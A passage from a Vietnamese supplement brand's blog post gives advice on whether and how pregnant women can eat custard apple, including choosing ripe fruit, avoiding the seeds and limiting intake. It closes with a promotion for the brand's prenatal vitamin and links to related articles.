<p><span style="font-weight: 400">Sau khi giải đáp được thắc mắc “</span><b>bầu ăn quả na được không</b><span style="font-weight: 400">” thì việc ăn na như thế nào cho đúng, cho hiệu quả để có lợi cho sức khỏe của mẹ và bé cũng là chủ đề được nhiều người quan tâm.</span></p>
<p><span style="font-weight: 400">Dưới đây là một số lưu ý trong cách chọn na và ăn na để phát huy tác dụng tốt nhất:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Bà bầu ăn na nên chọn mua na ở những nơi có nguồn gốc rõ ràng, tươi sạch và tốt nhất là được trồng bằng phương pháp hữu cơ. </span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Khi ăn na, mẹ bầu lọc hạt, không nên cắn vỡ hạt, bởi vì trong hạt na có độc tính khá cao. Tuy nhiên, nếu các mẹ trong quá trình ăn na không may nuốt phải hạt cũng không nên quá lo lắng vì hạt na có lớp vỏ cứng dày, đủ để ngăn chặn tình trạng chất độc phát ra ngoài.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Quả na có rất nhiều hạt, do đó, khi ăn mẹ bầu nên ăn chậm rãi, tránh nuốt hạt gây sặc, hóc, nghẹn…</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Khi ăn na nên lưu ý ăn với mức độ vừa phải, mẹ bầu chỉ nên ăn tối đa 1 quả na trong ngày. Nếu ăn quá nhiều na, mẹ bầu có thể gặp phải một số vấn đề như: táo bón, tăng đường huyết trong thai kỳ, nóng trong người. </span><span style="font-weight: 400">Các chuyên gia dinh dưỡng cũng khuyến cáo mẹ bầu chỉ nên ăn na với số lượng 1 quả/ngày, tức là khoảng 300g. Khi ăn các mẹ cần quan sát thật kỹ để tránh trong các múi quả na có giòi vì loại quả này rất dễ thu hút các loại côn trùng tới đẻ trứng.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Thời điểm để mẹ bầu ăn na tốt nhất là sau bữa ăn khoảng 1 đến 2 tiếng hoặc có thể ăn na như bữa phụ giữa hai bữa chính. Mẹ bầu không nên ăn na khi đói bởi nó có thể gây tác động xấu đến dạ dày, cũng như không nên ăn buổi tối vì dễ gây tăng cân.</span></li>
</ul>
<p><span style="font-weight: 400">Một số lưu ý khác mẹ bầu cần quan tâm khi ăn na để tránh gây tác dụng phụ đó là: </span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Lưu ý không cắn vỡ hạt na: Trong hạt na có hàm lượng độc tố cao, do đó nếu cắn vỡ hạt na độc tố trong nhân hạt sẽ ra ngoài và gây hại cho sức khỏe mẹ bầu và thai nhi.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Không nên ăn loại na quá chín, hỏng: Những quả na nếu chín quá  thường có vỏ vảy trắng, xuất hiện nhiều vết nứt nẻ. Nếu quan sát kĩ, mẹ bầu sẽ thấy na có dấu hiệu chảy nước, mắt na thâm đen, mẹ bầu không nên ăn vì na đã bị úng.</span></li>
</ul>
<figure id="attachment_24119" aria-describedby="caption-attachment-24119" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-24119" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Nên chọn mua na ở những nơi có nguồn gốc rõ ràng, tươi sạch" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-3.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-3-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-3.png" /><noscript><img decoding="async" class="size-full wp-image-24119" src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-3.png" alt="Nên chọn mua na ở những nơi có nguồn gốc rõ ràng, tươi sạch" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-3.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-3-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-24119" class="wp-caption-text">Nên chọn mua na ở những nơi có nguồn gốc rõ ràng, tươi sạch</figcaption></figure>
<p><b>Mẹ bầu ăn không đúng cách gây hậu quả gì?</b></p>
<p><span style="font-weight: 400">Na khi chín có mùi thơm, ngon, hấp dẫn, thịt quả mềm, vị ngọt và nhiều dưỡng chất tốt nên trở thành loại quả khoái khẩu của nhiều mẹ bầu. Tuy nhiên, ăn nhiều na có thể dẫn đến những hệ quả không mong muốn như:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Ăn na làm tăng hàm lượng đường trong máu: Hàm lượng đường trong máu tăng sẽ dẫn đến tình trạng tiểu đường thai kỳ trở nên ngày càng trầm trọng. Vì vậy, với mẹ bầu mắc bệnh tiểu đường thai kỳ không nên ăn na hoặc chỉ ăn với một lượng rất ít.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Gây ra tình trạng chóng mặt: Na có vị ngọt vì chứa hàm lượng đường tương đối lớn. Do đó, nếu mẹ bầu ăn khi đói sẽ khiến cơ thể không hấp thu kịp lượng đường quá lớn này cùng một lúc dẫn đến tình trạng mệt mỏi, chóng mặt, nôn…</span></li>
</ul>
<figure id="attachment_24120" aria-describedby="caption-attachment-24120" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-24120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Nếu mẹ bầu ăn quá nhiều na sẽ khiến cho cơ thể bị nóng trong" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-5.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-5-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-5.png" /><noscript><img decoding="async" class="size-full wp-image-24120" src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-5.png" alt="Nếu mẹ bầu ăn quá nhiều na sẽ khiến cho cơ thể bị nóng trong" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-5.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-5-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-24120" class="wp-caption-text">Nếu mẹ bầu ăn quá nhiều na sẽ khiến cho cơ thể bị nóng trong</figcaption></figure>
<h2 id="mach-ban-cach-chon-na-cho-me-bau-an-toan-dam-bao" class="ftwp-heading"><b>Mách bạn cách chọn na cho mẹ bầu an toàn, đảm bảo</b></h2>
<p><span style="font-weight: 400">Mẹ bầu khi chọn na cần lưu ý chọn những quả chín vừa, có mắt to, kẻ mắt na trắng, cuống nhỏ, vỏ không nứt. Mẹ bầu nên chọn na dai vì loại na này ít hạt, múi dày, dễ bóc, vỏ na bở dày khi chín thường sẽ mềm thơm hơn. Để chọn những quả na ưng ý, đảm bảo chất lượng, bạn cần lưu ý những điểm dưới đây:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Quan sát vỏ ngoài của quả na: Những quả na khi chín dù là na bở hay loại na dai thì khi ấn nhẹ tay cũng dễ dàng nhận thấy thịt na mềm và vỏ mỏng. Thường thì loại na dai vỏ sẽ mềm hơn trong khi đó na bở sẽ cứng hơn đôi chút. Mẹ bầu chỉ nên chọn loại na có vỏ mỏng, mùi thơm, còn nguyên cuống, mắt na mở vì đây là na chín cây ăn rất ngọt và có vị thơm đặc trưng.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Chú ý quan sát mắt na: Những quả na chín ngon thông thường sẽ có mắt to và đều, cuống nhỏ, phần vỏ của quả na sẽ chuyển sang màu trắng ngà, không có hiện tượng thâm đen hay nứt nẻ.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Kiểm tra mùi vị na: Na chín thường sẽ có mùi thơm dịu và khi ăn có vị ngọt mát, thanh. Na ngâm hóa chất thường bị chín ép nên khi ăn sẽ có mùi vị nhạt, bị sượng.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Khi mua na, mẹ bầu nên chọn mua ở những địa chỉ uy tín, có nguồn gốc rõ ràng, đảm bảo vệ sinh an toàn thực phẩm.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Nếu mẹ bầu mua na còn xanh, chưa chín mềm thì có thể dấm na theo cách dân gian bằng cách cho na vào thùng gạo, sau đó vùi na xuống chìm trong gạo. Bằng cách này na sẽ chín nhanh hơn bình thường trong khoảng từ 1 đến 2 ngày.</span></li>
</ul>
<figure id="attachment_24121" aria-describedby="caption-attachment-24121" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-24121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Na chín thường sẽ có mùi thơm dịu và khi ăn có vị ngọt mát, thanh" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-4.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-4-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-4.png" /><noscript><img decoding="async" class="size-full wp-image-24121" src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-4.png" alt="Na chín thường sẽ có mùi thơm dịu và khi ăn có vị ngọt mát, thanh" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-4.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-4-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-24121" class="wp-caption-text">Na chín thường sẽ có mùi thơm dịu và khi ăn có vị ngọt mát, thanh</figcaption></figure>
<p><span style="font-weight: 400">Song song với việc bổ sung dinh dưỡng từ các loại hoa quả thì mẹ bầu cũng cần chú ý bổ sung thêm vitamin tổng hợp để giúp bổ sung các dưỡng chất cần thiết cho thai kỳ. </span></p>
<p><span style="font-weight: 400">Mẹ bầu có thể tham khảo bổ sung thực phẩm bảo vệ sức khỏe </span><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><span style="font-weight: 400">Vital Pregna </span></a><span style="font-weight: 400">đến từ thương hiệu 120 năm của Doppelherz. Sản phẩm chứa 18 vitamin cần thiết cho thai kỳ như: Acid Folic, Vitamin B, Vitamin C, E, Sắt, DHA… giúp tăng cường sức khỏe cho phụ nữ giai đoạn: trước khi có thai, có thai và sau khi sinh. Liều dùng tiện lợi, chỉ 1 viên duy nhất mỗi ngày là mẹ bầu đã có thể yên tâm cung cấp đủ các dưỡng chất, giúp mẹ khỏe, con phát triển vượt trội. </span></p>
<figure id="attachment_24122" aria-describedby="caption-attachment-24122" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-24122" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Vital Pregna chứa 18 vitamin và khoáng chất thiết yếu cho thai kỳ " width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-6.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-6-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-6.png" /><noscript><img decoding="async" class="size-full wp-image-24122" src="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-6.png" alt="Vital Pregna chứa 18 vitamin và khoáng chất thiết yếu cho thai kỳ " width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-6.png 600w, https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-6-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-24122" class="wp-caption-text">Vital Pregna chứa 18 vitamin và khoáng chất thiết yếu cho thai kỳ</figcaption></figure>
<p><span style="font-weight: 400">Trên đây là những thông tin giúp chị em giải đáp thắc mắc “</span><b>bà bầu ăn na được không</b><span style="font-weight: 400">” cũng như những lưu ý trong cách chọn na. Để tìm hiểu thêm thông tin chi tiết về chủ đề này hoặc có bất cứ vấn đề gì liên quan đến chăm sóc sức khỏe thai kỳ, mời quý khách hàng liên hệ đến tổng đài 1800 1770 của Doppelherz, đội ngũ chuyên gia của chúng tôi sẽ tư vấn và hướng dẫn cụ thể cho bạn.</span></p>
<p>&nbsp;</p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
